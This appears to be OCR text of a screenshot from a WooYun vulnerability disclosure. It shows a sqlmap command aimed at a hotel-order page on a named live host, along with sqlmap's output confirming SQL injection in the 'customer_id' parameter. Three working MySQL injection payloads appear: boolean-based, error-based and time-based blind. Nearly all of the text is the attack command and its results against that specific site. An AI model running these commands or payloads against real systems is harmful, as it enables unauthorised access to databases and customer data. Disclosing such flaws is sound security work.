 C:\Python27>python sqlmap/sqlmap.py -u http://admin.cd8090tg.com/weixinpl/order_
jiudian/show_jiudian.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:55:01
59
[18:55:02] [WARNING] provided value for parameter 'customer_id' is empty. Please
, always use only valid parameter values so sqlmap could be able to run properly
[18:55:02] [INFO] resuming back-end DBMS 'mysql'
[18:55:02] [INFO] testing connection to the target URL
[18:55:02] [WARNING] there is a DBMS error found in the HTTP response body which
could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-5678 OR (7775=7775)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-2467 OR (SELECT 5241 FROM(SELECT COUNT(*),CONCAT(0x717
1766271,(SELECT (CASE WHEN (5241=5241) THEN 1 ELSE 0 END)),0x717a627071,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-8137 OR 9530=SLEEP(5)
www.wooyun.org